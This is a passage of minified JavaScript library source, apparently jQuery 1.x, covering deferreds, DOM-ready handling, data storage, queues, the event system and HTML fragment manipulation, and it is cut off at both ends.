b=a=[],A=e="",this},disabled:function(){return!A},lock:function(){return b=!0,e||U.disable(),this},locked:function(){return!!b},fireWith:function(g,e){return b||(e=e||[],e=[g,e.slice?e.slice():e],a.push(e),h||f()),this},fire:function(){return U.fireWith(this,arguments),this},fired:function(){return!!L}};return U},G.extend({Deferred:function(g){var h=[["resolve","done",G.Callbacks("once memory"),"resolved"],["reject","fail",G.Callbacks("once memory"),"rejected"],["notify","progress",G.Callbacks("memory")]],e="pending",L={state:function(){return e},always:function(){return b.done(arguments).fail(arguments),this},then:function(){var g=arguments;return G.Deferred(function(e){G.each(h,function(h,A){var a=G.isFunction(g[h])&&g[h];b[A[1]](function(){var g=a&&a.apply(this,arguments);g&&G.isFunction(g.promise)?g.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[A[0]+"With"](this===L?e.promise():this,a?[g]:arguments)})}),g=null}).promise()},promise:function(g){return null!=g?G.extend(g,L):L}},b={};return L.pipe=L.then,G.each(h,function(g,A){var a=A[2],d=A[3];L[A[1]]=a.add,d&&a.add(function(){e=d},h[1^g][2].disable,h[2][2].lock),b[A[0]]=function(){return b[A[0]+"With"](this===b?L:this,arguments),this},b[A[0]+"With"]=a.fireWith}),L.promise(b),g&&g.call(b,b),b},when:function(g){var h=0,e=b.call(arguments),L=e.length,A=1!==L||g&&G.isFunction(g.promise)?L:0,a=1===A?g:G.Deferred(),d=function(g,h,e){return function(L){h[g]=this,e[g]=arguments.length>1?b.call(arguments):L,e===f?a.notifyWith(h,e):--A||a.resolveWith(h,e)}},f,U,ag;if(L>1)for(f=new Array(L),U=new Array(L),ag=new Array(L);L>h;h++)e[h]&&G.isFunction(e[h].promise)?e[h].promise().progress(d(h,U,f)).done(d(h,ag,e)).fail(a.reject):--A;return A||a.resolveWith(ag,e),a.promise()}});var dL;G.fn.ready=function(g){return G.ready.promise().done(g),this},G.extend({isReady:!1,readyWait:1,holdReady:function(g){g?G.readyWait++:G.ready(!0)},ready:function(g){(g===!0?--G.readyWait:G.isReady)||(G.isReady=!0,g!==!0&&--G.readyWait>0||(dL.resolveWith(L,[G]),G.fn.triggerHandler&&(G(L).triggerHandler("ready"),G(L).off("ready"))))}});function eO(){L.addEventListener?(L.removeEventListener("DOMContentLoaded",i),g.removeEventListener("load",i)):(L.detachEvent("onreadystatechange",i),g.detachEvent("onload",i))}function i(){(L.addEventListener||"load"===g.event.type||"complete"===L.readyState)&&(eO(),G.ready())}G.ready.promise=function(h){if(!dL)if(dL=G.Deferred(),"complete"===L.readyState||"loading"!==L.readyState&&!L.documentElement.doScroll)g.setTimeout(G.ready);else if(L.addEventListener)L.addEventListener("DOMContentLoaded",i),g.addEventListener("load",i);else{L.attachEvent("onreadystatechange",i),g.attachEvent("onload",i);var e=!1;try{e=null==g.frameElement&&L.documentElement}catch(g){}e&&e.doScroll&&!function h(){if(!G.isReady){try{e.doScroll("left")}catch(e){return g.setTimeout(h,50)}eO(),G.ready()}}()}return dL.promise(h)},G.ready.promise();var j;for(j in G(eY))break;eY.ownFirst="0"===j,eY.inlineBlockNeedsLayout=!1,G(function(){var g,h,e,b;e=L.getElementsByTagName("body")[0],e&&e.style&&(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",eY.inlineBlockNeedsLayout=g=3===h.offsetWidth,g&&(e.style.zoom=1)),e.removeChild(b))}),function(){var g=L.createElement("div");eY.deleteExpando=!0;try{delete g.test}catch(g){eY.deleteExpando=!1}g=null}();var k=function(g){var h=G.noData[(g.nodeName+" ").toLowerCase()],e=+g.nodeType||1;return 1!==e&&9!==e?!1:!h||h!==!0&&g.getAttribute("classid")===h},l=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,m=/([A-Z])/g;function n(g,h,e){if(void 0===e&&1===g.nodeType){var L="data-"+h.replace(m,"-$1").toLowerCase();if(e=g.getAttribute(L),"string"==typeof e){try{e="true"===e?!0:"false"===e?!1:"null"===e?null:+e+""===e?+e:l.test(e)?G.parseJSON(e):e}catch(g){}G.data(g,h,e)}else e=void 0}return e}function o(g){var h;for(h in g)if(("data"!==h||!G.isEmptyObject(g[h]))&&"toJSON"!==h)return!1;return!0}function p(g,h,L,b){if(k(g)){var A,a,d=G.expando,f=g.nodeType,U=f?G.cache:g,ag=f?g[d]:g[d]&&d;if(ag&&U[ag]&&(b||U[ag].data)||void 0!==L||"string"!=typeof h)return ag||(ag=f?g[d]=e.pop()||G.guid++:d),U[ag]||(U[ag]=f?{}:{toJSON:G.noop}),"object"!=typeof h&&"function"!=typeof h||(b?U[ag]=G.extend(U[ag],h):U[ag].data=G.extend(U[ag].data,h)),a=U[ag],b||(a.data||(a.data={}),a=a.data),void 0!==L&&(a[G.camelCase(h)]=L),"string"==typeof h?(A=a[h],null==A&&(A=a[G.camelCase(h)])):A=a,A}}function q(g,h,e){if(k(g)){var L,b,A=g.nodeType,a=A?G.cache:g,d=A?g[G.expando]:G.expando;if(a[d]){if(h&&(L=e?a[d]:a[d].data)){G.isArray(h)?h=h.concat(G.map(h,G.camelCase)):h in L?h=[h]:(h=G.camelCase(h),h=h in L?[h]:h.split(" ")),b=h.length;while(b--)delete L[h[b]];if(e?!o(L):!G.isEmptyObject(L))return}(e||(delete a[d].data,o(a[d])))&&(A?G.cleanData([g],!0):eY.deleteExpando||a!=a.window?delete a[d]:a[d]=void 0)}}}G.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(g){return g=g.nodeType?G.cache[g[G.expando]]:g[G.expando],!!g&&!o(g)},data:function(g,h,e){return p(g,h,e)},removeData:function(g,h){return q(g,h)},_data:function(g,h,e){return p(g,h,e,!0)},_removeData:function(g,h){return q(g,h,!0)}}),G.fn.extend({data:function(g,h){var e,L,b,A=this[0],a=A&&A.attributes;if(void 0===g){if(this.length&&(b=G.data(A),1===A.nodeType&&!G._data(A,"parsedAttrs"))){e=a.length;while(e--)a[e]&&(L=a[e].name,0===L.indexOf("data-")&&(L=G.camelCase(L.slice(5)),n(A,L,b[L])));G._data(A,"parsedAttrs",!0)}return b}return"object"==typeof g?this.each(function(){G.data(this,g)}):arguments.length>1?this.each(function(){G.data(this,g,h)}):A?n(A,g,G.data(A,g)):void 0},removeData:function(g){return this.each(function(){G.removeData(this,g)})}}),G.extend({queue:function(g,h,e){var L;return g?(h=(h||"fx")+"queue",L=G._data(g,h),e&&(!L||G.isArray(e)?L=G._data(g,h,G.makeArray(e)):L.push(e)),L||[]):void 0},dequeue:function(g,h){h=h||"fx";var e=G.queue(g,h),L=e.length,b=e.shift(),A=G._queueHooks(g,h),a=function(){G.dequeue(g,h)};"inprogress"===b&&(b=e.shift(),L--),b&&("fx"===h&&e.unshift("inprogress"),delete A.stop,b.call(g,a,A)),!L&&A&&A.empty.fire()},_queueHooks:function(g,h){var e=h+"queueHooks";return G._data(g,e)||G._data(g,e,{empty:G.Callbacks("once memory").add(function(){G._removeData(g,h+"queue"),G._removeData(g,e)})})}}),G.fn.extend({queue:function(g,h){var e=2;return"string"!=typeof g&&(h=g,g="fx",e--),arguments.length<e?G.queue(this[0],g):void 0===h?this:this.each(function(){var e=G.queue(this,g,h);G._queueHooks(this,g),"fx"===g&&"inprogress"!==e[0]&&G.dequeue(this,g)})},dequeue:function(g){return this.each(function(){G.dequeue(this,g)})},clearQueue:function(g){return this.queue(g||"fx",[])},promise:function(g,h){var e,L=1,b=G.Deferred(),A=this,a=this.length,d=function(){--L||b.resolveWith(A,[A])};"string"!=typeof g&&(h=g,g=void 0),g=g||"fx";while(a--)e=G._data(A[a],g+"queueHooks"),e&&e.empty&&(L++,e.empty.add(d));return d(),b.promise(h)}}),function(){var g;eY.shrinkWrapBlocks=function(){if(null!=g)return g;g=!1;var h,e,b;return e=L.getElementsByTagName("body")[0],e&&e.style?(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",h.appendChild(L.createElement("div")).style.width="5px",g=3!==h.offsetWidth),e.removeChild(b),g):void 0}}();var r=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,s=new RegExp("^(?:([+-])=|)("+r+")([a-z%]*)$","i"),t=["Top","Right","Bottom","Left"],u=function(g,h){return g=h||g,"none"===G.css(g,"display")||!G.contains(g.ownerDocument,g)};function v(g,h,e,L){var b,A=1,a=20,d=L?function(){return L.cur()}:function(){return G.css(g,h,"")},f=d(),U=e&&e[3]||(G.cssNumber[h]?"":"px"),ag=(G.cssNumber[h]||"px"!==U&&+f)&&s.exec(G.css(g,h));if(ag&&ag[3]!==U){U=U||ag[3],e=e||[],ag=+f||1;do{A=A||".5",ag/=A,G.style(g,h,ag+U)}while(A!==(A=d()/f)&&1!==A&&--a)}return e&&(ag=+ag||+f||0,b=e[1]?ag+(e[1]+1)*e[2]:+e[2],L&&(L.unit=U,L.start=ag,L.end=b)),b}var w=function(g,h,e,L,b,A,a){var d=0,f=g.length,U=null==e;if("object"===G.type(e)){b=!0;for(d in e)w(g,h,d,e[d],!0,A,a)}else if(void 0!==L&&(b=!0,G.isFunction(L)||(a=!0),U&&(a?(h.call(g,L),h=null):(U=h,h=function(g,h,e){return U.call(G(g),e)})),h))for(;f>d;d++)h(g[d],e,a?L:L.call(g[d],d,h(g[d],e)));return b?g:U?h.call(g):f?h(g[0],e):A},x=/^(?:checkbox|radio)$/i,y=/<([\w:-]+)/,z=/^$|\/(?:java|ecma)script/i,B=/^\s+/,C="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function D(g){var h=C.split("|"),e=g.createDocumentFragment();if(e.createElement)while(h.length)e.createElement(h.pop());return e}!function(){var g=L.createElement("div"),h=L.createDocumentFragment(),e=L.createElement("input");g.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",eY.leadingWhitespace=3===g.firstChild.nodeType,eY.tbody=!g.getElementsByTagName("tbody").length,eY.htmlSerialize=!!g.getElementsByTagName("link").length,eY.html5Clone="<:nav></:nav>"!==L.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,h.appendChild(e),eY.appendChecked=e.checked,g.innerHTML="<textarea>x</textarea>",eY.noCloneChecked=!!g.cloneNode(!0).lastChild.defaultValue,h.appendChild(g),e=L.createElement("input"),e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),g.appendChild(e),eY.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked,eY.noCloneEvent=!!g.addEventListener,g[G.expando]=1,eY.attributes=!g.getAttribute(G.expando)}();var E={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:eY.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};E.optgroup=E.option,E.tbody=E.tfoot=E.colgroup=E.caption=E.thead,E.th=E.td;function F(g,h){var e,L,b=0,A="undefined"!=typeof g.getElementsByTagName?g.getElementsByTagName(h||"*"):"undefined"!=typeof g.querySelectorAll?g.querySelectorAll(h||"*"):void 0;if(!A)for(A=[],e=g.childNodes||g;null!=(L=e[b]);b++)!h||G.nodeName(L,h)?A.push(L):G.merge(A,F(L,h));return void 0===h||h&&G.nodeName(g,h)?G.merge([g],A):A}function H(g,h){for(var e,L=0;null!=(e=g[L]);L++)G._data(e,"globalEval",!h||G._data(h[L],"globalEval"))}var I=/<|&#?\w+;/,J=/<tbody/i;function K(g){x.test(g.type)&&(g.defaultChecked=g.checked)}function M(g,h,e,L,b){for(var A,a,d,f,U,ag,c,gL=g.length,eR=D(h),eG=[],de=0;gL>de;de++)if(a=g[de],a||0===a)if("object"===G.type(a))G.merge(eG,a.nodeType?[a]:a);else if(I.test(a)){f=f||eR.appendChild(h.createElement("div")),U=(y.exec(a)||["",""])[1].toLowerCase(),c=E[U]||E._default,f.innerHTML=c[1]+G.htmlPrefilter(a)+c[2],A=c[0];while(A--)f=f.lastChild;if(!eY.leadingWhitespace&&B.test(a)&&eG.push(h.createTextNode(B.exec(a)[0])),!eY.tbody){a="table"!==U||J.test(a)?"<table>"!==c[1]||J.test(a)?0:f:f.firstChild,A=a&&a.childNodes.length;while(A--)G.nodeName(ag=a.childNodes[A],"tbody")&&!ag.childNodes.length&&a.removeChild(ag)}G.merge(eG,f.childNodes),f.textContent="";while(f.firstChild)f.removeChild(f.firstChild);f=eR.lastChild}else eG.push(h.createTextNode(a));f&&eR.removeChild(f),eY.appendChecked||G.grep(F(eG,"input"),K),de=0;while(a=eG[de++])if(L&&G.inArray(a,L)>-1)b&&b.push(a);else if(d=G.contains(a.ownerDocument,a),f=F(eR.appendChild(a),"script"),d&&H(f),e){A=0;while(a=f[A++])z.test(a.type||"")&&e.push(a)}return f=null,eR}!function(){var h,e,b=L.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})e="on"+h,(eY[h]=e in g)||(b.setAttribute(e,"t"),eY[h]=b.attributes[e].expando===!1);b=null}();var N=/^(?:input|select|textarea)$/i,O=/^key/,P=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,R=/^([^.]*)(?:\.(.+)|)/;function S(){return!0}function T(){return!1}function V(){try{return L.activeElement}catch(g){}}function W(g,h,e,L,b,A){var a,d;if("object"==typeof h){"string"!=typeof e&&(L=L||e,e=void 0);for(d in h)W(g,d,e,L,h[d],A);return g}if(null==L&&null==b?(b=e,L=e=void 0):null==b&&("string"==typeof e?(b=L,L=void 0):(b=L,L=e,e=void 0)),b===!1)b=T;else if(!b)return g;return 1===A&&(a=b,b=function(g){return G().off(g),a.apply(this,arguments)},b.guid=a.guid||(a.guid=G.guid++)),g.each(function(){G.event.add(this,h,b,L,e)})}G.event={global:{},add:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G._data(g);if(de){e.handler&&(f=e,e=f.handler,b=f.selector),e.guid||(e.guid=G.guid++),(a=de.events)||(a=de.events={}),(ag=de.handle)||(ag=de.handle=function(g){return"undefined"==typeof G||g&&G.event.triggered===g.type?void 0:G.event.dispatch.apply(ag.elem,arguments)},ag.elem=g),h=(h||"").match(ai)||[""],d=h.length;while(d--)A=R.exec(h[d])||[],gL=eG=A[1],eR=(A[2]||"").split(".").sort(),gL&&(U=G.event.special[gL]||{},gL=(b?U.delegateType:U.bindType)||gL,U=G.event.special[gL]||{},eY=G.extend({type:gL,origType:eG,data:L,handler:e,guid:e.guid,selector:b,needsContext:b&&G.expr.match.needsContext.test(b),namespace:eR.join(".")},f),(c=a[gL])||(c=a[gL]=[],c.delegateCount=0,U.setup&&U.setup.call(g,L,eR,ag)!==!1||(g.addEventListener?g.addEventListener(gL,ag,!1):g.attachEvent&&g.attachEvent("on"+gL,ag))),U.add&&(U.add.call(g,eY),eY.handler.guid||(eY.handler.guid=e.guid)),b?c.splice(c.delegateCount++,0,eY):c.push(eY),G.event.global[gL]=!0);g=null}},remove:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G.hasData(g)&&G._data(g);if(de&&(ag=de.events)){h=(h||"").match(ai)||[""],U=h.length;while(U--)if(d=R.exec(h[U])||[],gL=eG=d[1],eR=(d[2]||"").split(".").sort(),gL){eY=G.event.special[gL]||{},gL=(L?eY.delegateType:eY.bindType)||gL,c=ag[gL]||[],d=d[2]&&new RegExp("(^|\\.)"+eR.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=A=c.length;while(A--)a=c[A],!b&&eG!==a.origType||e&&e.guid!==a.guid||d&&!d.test(a.namespace)||L&&L!==a.selector&&("**"!==L||!a.selector)||(c.splice(A,1),a.selector&&c.delegateCount--,eY.remove&&eY.remove.call(g,a));f&&!c.length&&(eY.teardown&&eY.teardown.call(g,eR,de.handle)!==!1||G.removeEvent(g,gL,de.handle),delete ag[gL])}else for(gL in ag)G.event.remove(g,gL+h[U],e,L,!0);G.isEmptyObject(ag)&&(delete de.handle,G._removeData(g,"events"))}},trigger:function(h,e,b,A){var a,d,f,U,eY,c,gL,eR=[b||L],eG=ag.call(h,"type")?h.type:h,de=ag.call(h,"namespace")?h.namespace.split("."):[];if(f=c=b=b||L,3!==b.nodeType&&8!==b.nodeType&&!Q.test(eG+G.event.triggered)&&(eG.indexOf(".")>-1&&(de=eG.split("."),eG=de.shift(),de.sort()),d=eG.indexOf(":")<0&&"on"+eG,h=h[G.expando]?h:new G.Event(eG,"object"==typeof h&&h),h.isTrigger=A?2:3,h.namespace=de.join("."),h.rnamespace=h.namespace?new RegExp("(^|\\.)"+de.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h.result=void 0,h.target||(h.target=b),e=null==e?[h]:G.makeArray(e,[h]),eY=G.event.special[eG]||{},A||!eY.trigger||eY.trigger.apply(b,e)!==!1)){if(!A&&!eY.noBubble&&!G.isWindow(b)){for(U=eY.delegateType||eG,Q.test(U+eG)||(f=f.parentNode);f;f=f.parentNode)eR.push(f),c=f;c===(b.ownerDocument||L)&&eR.push(c.defaultView||c.parentWindow||g)}gL=0;while((f=eR[gL++])&&!h.isPropagationStopped())h.type=gL>1?U:eY.bindType||eG,a=(G._data(f,"events")||{})[h.type]&&G._data(f,"handle"),a&&a.apply(f,e),a=d&&f[d],a&&a.apply&&k(f)&&(h.result=a.apply(f,e),h.result===!1&&h.preventDefault());if(h.type=eG,!A&&!h.isDefaultPrevented()&&(!eY._default||eY._default.apply(eR.pop(),e)===!1)&&k(b)&&d&&b[eG]&&!G.isWindow(b)){c=b[d],c&&(b[d]=null),G.event.triggered=eG;try{b[eG]()}catch(g){}G.event.triggered=void 0,c&&(b[d]=c)}return h.result}},dispatch:function(g){g=G.event.fix(g);var h,e,L,A,a,d=[],f=b.call(arguments),U=(G._data(this,"events")||{})[g.type]||[],ag=G.event.special[g.type]||{};if(f[0]=g,g.delegateTarget=this,!ag.preDispatch||ag.preDispatch.call(this,g)!==!1){d=G.event.handlers.call(this,g,U),h=0;while((A=d[h++])&&!g.isPropagationStopped()){g.currentTarget=A.elem,e=0;while((a=A.handlers[e++])&&!g.isImmediatePropagationStopped())g.rnamespace&&!g.rnamespace.test(a.namespace)||(g.handleObj=a,g.data=a.data,L=((G.event.special[a.origType]||{}).handle||a.handler).apply(A.elem,f),void 0!==L&&(g.result=L)===!1&&(g.preventDefault(),g.stopPropagation()))}return ag.postDispatch&&ag.postDispatch.call(this,g),g.result}},handlers:function(g,h){var e,L,b,A,a=[],d=h.delegateCount,f=g.target;if(d&&f.nodeType&&("click"!==g.type||isNaN(g.button)||g.button<1))for(;f!=this;f=f.parentNode||this)if(1===f.nodeType&&(f.disabled!==!0||"click"!==g.type)){for(L=[],e=0;d>e;e++)A=h[e],b=A.selector+" ",void 0===L[b]&&(L[b]=A.needsContext?G(b,this).index(f)>-1:G.find(b,this,null,[f]).length),L[b]&&L.push(A);L.length&&a.push({elem:f,handlers:L})}return d<h.length&&a.push({elem:this,handlers:h.slice(d)}),a},fix:function(g){if(g[G.expando])return g;var h,e,b,A=g.type,a=g,d=this.fixHooks[A];d||(this.fixHooks[A]=d=P.test(A)?this.mouseHooks:O.test(A)?this.keyHooks:{}),b=d.props?this.props.concat(d.props):this.props,g=new G.Event(a),h=b.length;while(h--)e=b[h],g[e]=a[e];return g.target||(g.target=a.srcElement||L),3===g.target.nodeType&&(g.target=g.target.parentNode),g.metaKey=!!g.metaKey,d.filter?d.filter(g,a):g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(g,h){return null==g.which&&(g.which=null!=h.charCode?h.charCode:h.keyCode),g}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(g,h){var e,b,A,a=h.button,d=h.fromElement;return null==g.pageX&&null!=h.clientX&&(b=g.target.ownerDocument||L,A=b.documentElement,e=b.body,g.pageX=h.clientX+(A&&A.scrollLeft||e&&e.scrollLeft||0)-(A&&A.clientLeft||e&&e.clientLeft||0),g.pageY=h.clientY+(A&&A.scrollTop||e&&e.scrollTop||0)-(A&&A.clientTop||e&&e.clientTop||0)),!g.relatedTarget&&d&&(g.relatedTarget=d===g.target?h.toElement:d),g.which||void 0===a||(g.which=1&a?1:2&a?3:4&a?2:0),g}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==V()&&this.focus)try{return this.focus(),!1}catch(g){}},delegateType:"focusin"},blur:{trigger:function(){return this===V()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return G.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(g){return G.nodeName(g.target,"a")}},beforeunload:{postDispatch:function(g){void 0!==g.result&&g.originalEvent&&(g.originalEvent.returnValue=g.result)}}},simulate:function(g,h,e){var L=G.extend(new G.Event,e,{type:g,isSimulated:!0});G.event.trigger(L,null,h),L.isDefaultPrevented()&&e.preventDefault()}},G.removeEvent=L.removeEventListener?function(g,h,e){g.removeEventListener&&g.removeEventListener(h,e)}:function(g,h,e){var L="on"+h;g.detachEvent&&("undefined"==typeof g[L]&&(g[L]=null),g.detachEvent(L,e))},G.Event=function(g,h){return this instanceof G.Event?(g&&g.type?(this.originalEvent=g,this.type=g.type,this.isDefaultPrevented=g.defaultPrevented||void 0===g.defaultPrevented&&g.returnValue===!1?S:T):this.type=g,h&&G.extend(this,h),this.timeStamp=g&&g.timeStamp||G.now(),void(this[G.expando]=!0)):new G.Event(g,h)},G.Event.prototype={constructor:G.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,preventDefault:function(){var g=this.originalEvent;this.isDefaultPrevented=S,g&&(g.preventDefault?g.preventDefault():g.returnValue=!1)},stopPropagation:function(){var g=this.originalEvent;this.isPropagationStopped=S,g&&!this.isSimulated&&(g.stopPropagation&&g.stopPropagation(),g.cancelBubble=!0)},stopImmediatePropagation:function(){var g=this.originalEvent;this.isImmediatePropagationStopped=S,g&&g.stopImmediatePropagation&&g.stopImmediatePropagation(),this.stopPropagation()}},G.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(g,h){G.event.special[g]={delegateType:h,bindType:h,handle:function(g){var e,L=this,b=g.relatedTarget,A=g.handleObj;return b&&(b===L||G.contains(L,b))||(g.type=A.origType,e=A.handler.apply(this,arguments),g.type=h),e}}}),eY.submit||(G.event.special.submit={setup:function(){return G.nodeName(this,"form")?!1:void G.event.add(this,"click._submit keypress._submit",function(g){var h=g.target,e=G.nodeName(h,"input")||G.nodeName(h,"button")?G.prop(h,"form"):void 0;e&&!G._data(e,"submit")&&(G.event.add(e,"submit._submit",function(g){g._submitBubble=!0}),G._data(e,"submit",!0))})},postDispatch:function(g){g._submitBubble&&(delete g._submitBubble,this.parentNode&&!g.isTrigger&&G.event.simulate("submit",this.parentNode,g))},teardown:function(){return G.nodeName(this,"form")?!1:void G.event.remove(this,"._submit")}}),eY.change||(G.event.special.change={setup:function(){return N.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(G.event.add(this,"propertychange._change",function(g){"checked"===g.originalEvent.propertyName&&(this._justChanged=!0)}),G.event.add(this,"click._change",function(g){this._justChanged&&!g.isTrigger&&(this._justChanged=!1),G.event.simulate("change",this,g)})),!1):void G.event.add(this,"beforeactivate._change",function(g){var h=g.target;N.test(h.nodeName)&&!G._data(h,"change")&&(G.event.add(h,"change._change",function(g){!this.parentNode||g.isSimulated||g.isTrigger||G.event.simulate("change",this.parentNode,g)}),G._data(h,"change",!0))})},handle:function(g){var h=g.target;return this!==h||g.isSimulated||g.isTrigger||"radio"!==h.type&&"checkbox"!==h.type?g.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return G.event.remove(this,"._change"),!N.test(this.nodeName)}}),eY.focusin||G.each({focus:"focusin",blur:"focusout"},function(g,h){var e=function(g){G.event.simulate(h,g.target,G.event.fix(g))};G.event.special[h]={setup:function(){var L=this.ownerDocument||this,b=G._data(L,h);b||L.addEventListener(g,e,!0),G._data(L,h,(b||0)+1)},teardown:function(){var L=this.ownerDocument||this,b=G._data(L,h)-1;b?G._data(L,h,b):(L.removeEventListener(g,e,!0),G._removeData(L,h))}}}),G.fn.extend({on:function(g,h,e,L){return W(this,g,h,e,L)},one:function(g,h,e,L){return W(this,g,h,e,L,1)},off:function(g,h,e){var L,b;if(g&&g.preventDefault&&g.handleObj)return L=g.handleObj,G(g.delegateTarget).off(L.namespace?L.origType+"."+L.namespace:L.origType,L.selector,L.handler),this;if("object"==typeof g){for(b in g)this.off(b,h,g[b]);return this}return h!==!1&&"function"!=typeof h||(e=h,h=void 0),e===!1&&(e=T),this.each(function(){G.event.remove(this,g,e,h)})},trigger:function(g,h){return this.each(function(){G.event.trigger(g,h,this)})},triggerHandler:function(g,h){var e=this[0];return e?G.event.trigger(g,h,e,!0):void 0}});var Y=/ jQuery\d+="(?:null|\d+)"/g,Z=new RegExp("<(?:"+C+")[\\s/>]","i"),$=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,_=/<script|<style|<link/i,gg=/checked\s*(?:[^=]|=\s*.checked.)/i,hg=/^true\/(.*)/,Lg=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,bg=D(L),Ag=bg.appendChild(L.createElement("div"));function dg(g,h){return G.nodeName(g,"table")&&G.nodeName(11!==h.nodeType?h:h.firstChild,"tr")?g.getElementsByTagName("tbody")[0]||g.appendChild(g.ownerDocument.createElement("tbody")):g}function fg(g){return g.type=(null!==G.find.attr(g,"type"))+"/"+g.type,g}function Ug(g){var h=hg.exec(g.type);return h?g.type=h[1]:g.removeAttribute("type"),g}function agg(g,h){if(1===h.nodeType&&G.hasData(g)){var e,L,b,A=G._data(g),a=G._data(h,A),d=A.events;if(d){delete a.handle,a.events={};for(e in d)for(L=0,b=d[e].length;b>L;L++)G.event.add(h,e,d[e][L])}a.data&&(a.data=G.extend({},a.data))}}function eYg(g,h){var e,L,b;if(1===h.nodeType){if(e=h.nodeName.toLowerCase(),!eY.noCloneEvent&&h[G.expando]){b=G._data(h);for(L in b.events)G.removeEvent(h,L,b.handle);h.removeAttribute(G.expando)}"script"===e&&h.text!==g.text?(fg(h).text=g.text,Ug(h)):"object"===e?(h.parentNode&&(h.outerHTML=g.outerHTML),eY.html5Clone&&g.innerHTML&&!G.trim(h.innerHTML)&&(h.innerHTML=g.innerHTML)):"input"===e&&x.test(g.type)?(h.defaultChecked=h.checked=g.checked,h.value!==g.value&&(h.value=g.value)):"option"===e?h.defaultSelected=h.selected=g.defaultSelected:"input"!==e&&"textarea"!==e||(h.defaultValue=g.defaultValue)}}function cg(g,h,e,L){h=A.apply([],h);var b,a,d,f,U,ag,c=0,gL=g.length,eR=gL-1,eG=h[0],de=G.isFunction(eG);if(de||gL>1&&"string"==typeof eG&&!eY.checkClone&&gg.test(eG))return g.each(function(b){var A=g.eq(b);de&&(h[0]=eG.call(this,b,A.html())),cg(A,h,e,L)});if(gL&&(ag=M(h,g[0].ownerDocument,!1,g,L),b=ag.firstChild,1===ag.childNodes.length&&(ag=b),b||L)){for(f=G.map(F(ag,"script"),fg),d=f.length;gL>c;c++)a=ag,c!==eR&&(a=G.clone(a,!0,!0),d&&G.merge(f,F(a,"script"))),e.call(g[c],a,c);if(d)for(U=f[f.length-1].ownerDocument,G.map(f,Ug),c=0;d>c;c++)a=f[c],z.test(a.type||"")&&!G._data(a,"globalEval")&&G.contains(U,a)&&(a.src?G._evalUrl&&G._evalUrl(a.src):G.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Lg,"")));ag=b=null}return g}function Gg(g,h,e){for(var L,b=h?G.filter(h,g):g,A=0;null!=(L=b[A]);A++)e||1!==L.nodeType||G.cleanData(F(L)),L.parentNode&&(e&&G.contains(L.ownerDocument,L)&&H(F(L,"script")),L.parentNode.removeChild(L));return g}G.extend({htmlPrefilter:function(g){return g.replace($,"<$1></$2>")},clone:function(g,h,e){var L,b,A,a,d,f=G.contains(g.ownerDocument,g);if(eY.html5Clone||G.isXMLDoc(g)||!Z.test("<"+g.nodeName+">")?A=g.cloneNode(!0):(Ag.innerHTML=g.outerHTML,Ag.removeChild(A=Ag.firstChild)),!(eY.noCloneEvent&&eY.noCloneChecked||1!==g.nodeType&&11!==g.nodeType||G.isXMLDoc(g)))for(L=F(A),d=F(g),a=0;null!=(b=d[a]);++a)L[a]&&eYg(b,L[a]);if(h)if(e)for(d=d||F(g),L=L||F(A),a=0;null!=(b=d[a]);a++)agg(b,L[a]);else agg(g,A);return L=F(A,"script"),L.length>0&&H(L,!f&&F(g,"script")),L=d=b=null,A},cleanData:function(g,h){for(var 